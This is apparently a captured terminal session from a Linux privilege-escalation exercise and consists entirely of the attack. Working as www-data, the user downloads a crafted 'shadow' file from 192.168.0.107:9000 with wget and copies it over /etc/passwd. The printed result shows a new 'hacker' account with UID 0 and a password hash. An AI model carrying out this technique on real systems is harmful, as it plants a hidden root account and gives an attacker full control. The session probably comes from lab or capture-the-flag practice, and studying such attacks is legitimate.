 1 2 3 4 2 4 10:15
root@ubuntu: /
Session Actions Edit View Help
HTTP request sent, awaiting response... ^C
www-data@ubuntu:/$ wget http://192.168.0.107:9000/shadow
--2026-05-23 07:01:40-- http://192.168.0.107:9000/shadow
Connecting to 192.168.0.107:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2600 (2.5K) [application/octet-stream]
Saving to: 'shadow'
shadow 100%[===================>] 2.54K --.-KB/s in 0s
2026-05-23 07:01:40 (323 MB/s) - 'shadow' saved [2600/2600]
www-data@ubuntu:/$ ls
bin etc lib mnt run srv usr
boot home lib64 opt sbin swapfile var
cdrom initrd.img lost+found proc shadow sys vmlinuz
dev initrd.img.old media root snap tmp vmlinuz.old
www-data@ubuntu:/$ cp shadow /etc/passwd
www-data@ubuntu:/$ cat /etc/passwd
root:$1$oXGVVbA5$w0WXysoCW8FyOHg19b9qb0:0:0:root:/root:/bin/bash
hacker:$1$olqh5yW1$sXHB0bSnmzun4RRncRMUf.:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin